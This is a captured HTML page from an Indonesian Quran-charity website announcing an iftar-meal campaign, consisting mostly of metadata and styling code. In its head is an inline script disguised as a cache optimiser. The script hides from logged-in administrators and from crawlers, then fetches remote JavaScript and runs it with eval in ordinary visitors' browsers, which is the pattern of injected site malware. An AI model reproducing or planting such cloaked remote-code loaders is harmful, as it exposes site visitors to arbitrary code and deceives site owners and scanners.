

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/
body_size: 28818
content:
<!doctype html><html lang="id" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!1;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!0;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf('/wp-json')!==-1||referrer.indexOf('/wp-admin')!==-1||referrer.indexOf('wp-sitemap')!==-1||referrer.indexOf('robots')!==-1||referrer.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch('https://www.mahkotaqurani.com/wp-admin/admin-ajax.php?action=ajjs_run').then(resp=>resp.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error('Cache optimize error',e)}})}
if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',runAJJS)}else{runAJJS()}})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tebar Ifthor - MAHKOTA QURANI</title><meta name="description" content="مَنْ فَطَّرَ صَائِمًا كَانَ لَهُ مِثْلُ أَجْرِهِ غَيْرَ أَنَّهُ لاَ يَنْقُصُ مِنْ أَجْرِ الصَّائِمِ شَيْئًا"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Tebar Ifthor - MAHKOTA QURANI" /><meta property="og:description" content="مَنْ فَطَّرَ صَائِمًا كَانَ لَهُ مِثْلُ أَجْرِهِ غَيْرَ أَنَّهُ لاَ يَنْقُصُ مِنْ أَجْرِ الصَّائِمِ شَيْئًا" /><meta property="og:url" content="https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/" /><meta property="og:site_name" content="MAHKOTA QURANI" /><meta property="og:updated_time" content="2021-03-07T18:59:56+07:00" /><meta property="og:image" content="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png" /><meta property="og:image:secure_url" content="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png" /><meta property="og:image:width" content="1799" /><meta property="og:image:height" content="890" /><meta property="og:image:alt" content="Tebar Ifthor" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2021-03-06T10:54:46+07:00" /><meta property="article:modified_time" content="2021-03-07T18:59:56+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tebar Ifthor - MAHKOTA QURANI" /><meta name="twitter:description" content="مَنْ فَطَّرَ صَائِمًا كَانَ لَهُ مِثْلُ أَجْرِهِ غَيْرَ أَنَّهُ لاَ يَنْقُصُ مِنْ أَجْرِ الصَّائِمِ شَيْئًا" /><meta name="twitter:image" content="https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png" /><meta name="twitter:label1" content="Waktunya membaca" /><meta name="twitter:data1" content="Kurang dari semenit" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.mahkotaqurani.com/#person","name":"CMQ","logo":{"@type":"ImageObject","@id":"https://www.mahkotaqurani.com/#logo","url":"https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo.png","contentUrl":"https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo.png","caption":"CMQ","inLanguage":"id","width":"2020","height":"795"},"image":{"@type":"ImageObject","@id":"https://www.mahkotaqurani.com/#logo","url":"https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo.png","contentUrl":"https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo.png","caption":"CMQ","inLanguage":"id","width":"2020","height":"795"}},{"@type":"WebSite","@id":"https://www.mahkotaqurani.com/#website","url":"https://www.mahkotaqurani.com","name":"CMQ","publisher":{"@id":"https://www.mahkotaqurani.com/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png","url":"https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png","width":"200","height":"200","inLanguage":"id"},{"@type":"WebPage","@id":"https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/#webpage","url":"https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/","name":"Tebar Ifthor - MAHKOTA QURANI","datePublished":"2021-03-06T10:54:46+07:00","dateModified":"2021-03-07T18:59:56+07:00","isPartOf":{"@id":"https://www.mahkotaqurani.com/#website"},"primaryImageOfPage":{"@id":"https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png"},"inLanguage":"id"},{"@type":"Person","@id":"https://www.mahkotaqurani.com/author/admin/","name":"CMQ","url":"https://www.mahkotaqurani.com/author/admin/","image":{"@type":"ImageObject","@id":"https://www.mahkotaqurani.com/wp-content/litespeed/avatar/aeef4df9b736b6f99388d584d3152060.jpg?ver=1768621320","url":"https://www.mahkotaqurani.com/wp-content/litespeed/avatar/aeef4df9b736b6f99388d584d3152060.jpg?ver=1768621320","caption":"CMQ","inLanguage":"id"},"sameAs":["https://mahkotaqurani.com"]},{"@type":"Article","headline":"Tebar Ifthor - MAHKOTA QURANI","datePublished":"2021-03-06T10:54:46+07:00","dateModified":"2021-03-07T18:59:56+07:00","author":{"@id":"https://www.mahkotaqurani.com/author/admin/","name":"CMQ"},"publisher":{"@id":"https://www.mahkotaqurani.com/#person"},"description":"\u0645\u064e\u0646\u0652 \u0641\u064e\u0637\u0651\u064e\u0631\u064e \u0635\u064e\u0627\u0626\u0650\u0645\u064b\u0627 \u0643\u064e\u0627\u0646\u064e \u0644\u064e\u0647\u064f \u0645\u0650\u062b\u0652\u0644\u064f \u0623\u064e\u062c\u0652\u0631\u0650\u0647\u0650 \u063a\u064e\u064a\u0652\u0631\u064e \u0623\u064e\u0646\u0651\u064e\u0647\u064f \u0644\u0627\u064e \u064a\u064e\u0646\u0652\u0642\u064f\u0635\u064f \u0645\u0650\u0646\u0652 \u0623\u064e\u062c\u0652\u0631\u0650 \u0627\u0644\u0635\u0651\u064e\u0627\u0626\u0650\u0645\u0650 \u0634\u064e\u064a\u0652\u0626\u064b\u0627","name":"Tebar Ifthor - MAHKOTA QURANI","@id":"https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/#richSnippet","isPartOf":{"@id":"https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/#webpage"},"image":{"@id":"https://www.mahkotaqurani.com/wp-content/uploads/2020/09/09-10_02_web.png"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MAHKOTA QURANI &raquo; Feed" href="https://www.mahkotaqurani.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MAHKOTA QURANI &raquo; Umpan Komentar" href="https://www.mahkotaqurani.com/comments/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link data-optimized="2" rel="stylesheet" href="https://www.mahkotaqurani.com/wp-content/litespeed/css/d0ebb157a0cb08de09f589139d51b4b1.css?ver=32fee" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='rank-math-toc-block-style-inline-css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='elementor-frontend-inline-css'>.elementor-kit-44{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#1A524E;--e-global-color-56a406f5:#4054B2;--e-global-color-2b41ea3a:#23A455;--e-global-color-1436dd9a:#000;--e-global-color-4cfe2795:#FFF;--e-global-color-1bc75f4d:#000000;--e-global-color-6760a0fb:#1A524E;--e-global-color-2b18b04:#E3B11F;--e-global-typography-primary-font-family:"Chela One";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-44 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-kit-44 #bb {border-radius: 53px;
background: #ffffff;
box-shadow:  20px 20px 48px #d9d9d9,
             -20px -20px 48px #ffffff;
}
.elementor-kit-44 #bt {border-radius: 53px;
background: #ffffff;
box-shadow: inset 8px 8px 16px #d9d9d9,
            inset -8px -8px 16px #ffffff;
}/* End custom CSS */
.elementor-2801 .elementor-element.elementor-element-2b7c5099:not(.elementor-motion-effects-element-type-background), .elementor-2801 .elementor-element.elementor-element-2b7c5099 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE113;background-image:url("https://www.mahkotaqurani.com/wp-content/uploads/2020/09/nasi-kotak-mewah-premium.jpg");}.elementor-2801 .elementor-element.elementor-element-2b7c5099 > .elementor-background-overlay{background-color:#2c475b;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2801 .elementor-element.elementor-element-2b7c5099{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-2801 .elementor-element.elementor-element-3eacf659 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2801 .elementor-element.elementor-element-3eacf659 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2801 .elementor-element.elementor-element-2e3caa7f{--spacer-size:50px;}.elementor-2801 .elementor-element.elementor-element-1b1a56fe{text-align:center;}.elementor-2801 .elementor-element.elementor-element-1b1a56fe .elementor-heading-title{font-family:"Lobster Two", Sans-serif;font-size:25px;font-weight:200;font-style:italic;letter-spacing:0.4px;text-shadow:0px 0px 7px rgba(0,0,0,0.3);color:#EFE6E6;}.elementor-2801 .elementor-element.elementor-element-1dacef53{--spacer-size:10px;}.elementor-2801 .elementor-element.elementor-element-c788f3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-2801 .elementor-element.elementor-element-c788f3c{text-align:center;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:bold;line-height:1.1em;letter-spacing:-0.9px;color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-7428f946{margin-top:0px;margin-bottom:0px;}.elementor-2801 .elementor-element.elementor-element-35fc45dd > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2801 .elementor-element.elementor-element-70d8433a > .elementor-element-populated, .elementor-2801 .elementor-element.elementor-element-70d8433a > .elementor-element-populated > .elementor-background-overlay, .elementor-2801 .elementor-element.elementor-element-70d8433a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2801 .elementor-element.elementor-element-70d8433a > .elementor-element-populated{padding:10px 10px 50px 10px;}.elementor-2801 .elementor-element.elementor-element-6623d374{--spacer-size:25px;}.elementor-2801 .elementor-element.elementor-element-46c67718{text-align:center;}.elementor-2801 .elementor-element.elementor-element-46c67718 .elementor-heading-title{font-size:18px;font-weight:300;line-height:1.8em;color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-4c2d0695 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:-15px -15px -15px -15px;}.elementor-2801 .elementor-element.elementor-element-4c2d0695{text-align:center;font-family:"Poppins", Sans-serif;font-size:28px;letter-spacing:-1.3px;color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button{background-color:#EF3D11;font-size:18px;font-weight:400;line-height:1em;letter-spacing:0.7px;border-style:solid;border-width:-7px -7px -7px -7px;border-color:#61ce70;border-radius:46px 46px 46px 46px;padding:8px 8px 8px 8px;}.elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button:hover, .elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button:focus{background-color:rgba(97,206,112,0.02);color:#ffffff;border-color:#61ce70;}.elementor-2801 .elementor-element.elementor-element-58f1936e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button:hover svg, .elementor-2801 .elementor-element.elementor-element-58f1936e .elementor-button:focus svg{fill:#ffffff;}.elementor-2801 .elementor-element.elementor-element-46152ac5:not(.elementor-motion-effects-element-type-background), .elementor-2801 .elementor-element.elementor-element-46152ac5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#113141;}.elementor-2801 .elementor-element.elementor-element-46152ac5 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2801 .elementor-element.elementor-element-46152ac5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2801 .elementor-element.elementor-element-546b3cc1{text-align:center;font-family:"Poppins", Sans-serif;font-size:50px;font-weight:bold;line-height:1.2em;letter-spacing:-1px;color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-3a5aaef .elementor-counter-number-wrapper{color:#61ce70;}.elementor-2801 .elementor-element.elementor-element-3a5aaef .elementor-counter-title{font-size:16px;}.elementor-2801 .elementor-element.elementor-element-4478acc7 .elementor-counter-number-wrapper{color:#d66475;}.elementor-2801 .elementor-element.elementor-element-4478acc7 .elementor-counter-title{font-size:16px;}.elementor-2801 .elementor-element.elementor-element-7ecff6a6 .elementor-counter-number-wrapper{color:#6597d8;}.elementor-2801 .elementor-element.elementor-element-7ecff6a6 .elementor-counter-title{font-size:16px;}.elementor-2801 .elementor-element.elementor-element-5e82a257:not(.elementor-motion-effects-element-type-background), .elementor-2801 .elementor-element.elementor-element-5e82a257 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050d11;}.elementor-2801 .elementor-element.elementor-element-5e82a257 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2801 .elementor-element.elementor-element-5e82a257{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2801 .elementor-element.elementor-element-5f3f69c1{text-align:center;font-family:"Poppins", Sans-serif;font-size:50px;font-weight:bold;line-height:1.2em;letter-spacing:-1px;color:#ffffff;}.elementor-2801 .elementor-element.elementor-element-66daac9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 50px 0px;}.elementor-2801 .elementor-element.elementor-element-66daac9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2801 .elementor-element.elementor-element-171dba4e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-2801 .elementor-element.elementor-element-171dba4e .gallery-item .gallery-caption{text-align:center;}.elementor-2801 .elementor-element.elementor-element-5a621d5e{text-align:center;font-size:24px;font-weight:300;color:#2b2b2b;}.elementor-2801 .elementor-element.elementor-element-799cf955 .elementor-button{background-color:rgba(97,206,112,0.02);font-size:22px;font-weight:400;line-height:1em;letter-spacing:0.7px;fill:#f28500;color:#f28500;border-style:solid;border-width:3px 3px 3px 3px;border-color:#f2931f;border-radius:50px 50px 50px 50px;padding:15px 15px 15px 15px;}.elementor-2801 .elementor-element.elementor-element-799cf955 .elementor-button:hover, .elementor-2801 .elementor-element.elementor-element-799cf955 .elementor-button:focus{background-color:#27ba4b;color:#ffffff;border-color:#27ba4b;}.elementor-2801 .elementor-element.elementor-element-799cf955 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2801 .elementor-element.elementor-element-799cf955 .elementor-button:hover svg, .elementor-2801 .elementor-element.elementor-element-799cf955 .elementor-button:focus svg{fill:#ffffff;}.elementor-2801 .elementor-element.elementor-element-5dd66174:not(.elementor-motion-effects-element-type-background), .elementor-2801 .elementor-element.elementor-element-5dd66174 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004723;}.elementor-2801 .elementor-element.elementor-element-5dd66174{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-5dd66174 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2801 .elementor-element.elementor-element-10de746.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2801 .elementor-element.elementor-element-10de746.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2801 .elementor-element.elementor-element-69779ee0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2801 .elementor-element.elementor-element-69779ee0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2801 .elementor-element.elementor-element-310fb97e > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-2801 .elementor-element.elementor-element-310fb97e{text-align:start;line-height:1.5em;color:var( --e-global-color-4cfe2795 );}.elementor-2801 .elementor-element.elementor-element-534889e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:-6px -6px -6px -6px;border-radius:-10px -10px -10px -10px;}.elementor-2801 .elementor-element.elementor-element-534889e8 .elementor-button .elementor-button-icon img{width:15px;height:15px;}.elementor-2801 .elementor-element.elementor-element-534889e8 a.elementor-button, .elementor-2801 .elementor-element.elementor-element-534889e8 .elementor-button{font-size:16px;border-radius:2px 2px 2px 2px;padding:-1px -1px -1px -1px;}.elementor-bc-flex-widget .elementor-2801 .elementor-element.elementor-element-195db4ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2801 .elementor-element.elementor-element-195db4ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2801 .elementor-element.elementor-element-70168a7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-widget-container{text-align:left;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-social-icon{background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffe072;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-social-icon i{color:#ffe072;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-social-icon svg{fill:#ffe072;}.elementor-2801 .elementor-element.elementor-element-70168a7 .elementor-social-icon:hover{background-color:#ffe072;}.elementor-2801 